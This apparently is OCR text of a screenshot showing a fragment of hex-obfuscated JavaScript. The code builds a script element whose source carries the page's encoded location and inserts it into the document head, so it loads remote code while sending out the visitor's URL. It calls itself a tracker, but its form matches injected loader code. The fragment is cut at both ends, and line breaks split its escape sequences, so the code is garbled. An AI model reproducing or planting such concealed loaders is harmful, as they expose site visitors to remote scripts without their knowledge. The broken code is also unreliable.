
3\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63
\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x
74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x
72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x
65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x
64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65
\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\
x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C
","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x
78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68
\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x
6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x5
0\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\
x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x
65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2
E"];var d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+